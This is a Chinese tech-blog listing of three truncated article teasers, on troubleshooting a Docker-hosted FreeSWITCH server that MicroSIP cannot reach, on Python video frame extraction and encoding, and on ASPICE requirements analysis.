之前用docker安装的freeswitch的,启动是正常的, 但用下面的Microsip连接不上 主要原因有可能一下几个 1、通过下面命令可以看 [rootlocalhost default]# docker exec -it freeswitch fs_cli -x "sofia status profile internal"Name …...

Python 高效图像帧提取与视频编码:实战指南

Python 高效图像帧提取与视频编码:实战指南 在音视频处理领域,图像帧提取与视频编码是基础但极具挑战性的任务。Python 结合强大的第三方库(如 OpenCV、FFmpeg、PyAV),可以高效处理视频流,实现快速帧提取、压缩编码等关键功能。本文将深入介绍如何优化这些流程,提高处理…...

2.2.2 ASPICE的需求分析

ASPICE的需求分析是汽车软件开发过程中至关重要的一环,它涉及到对需求进行详细分析、验证和确认,以确保软件产品能够满足客户和用户的需求。在ASPICE中,需求分析的关键步骤包括: 需求细化:将从需求收集阶段获得的高层需…...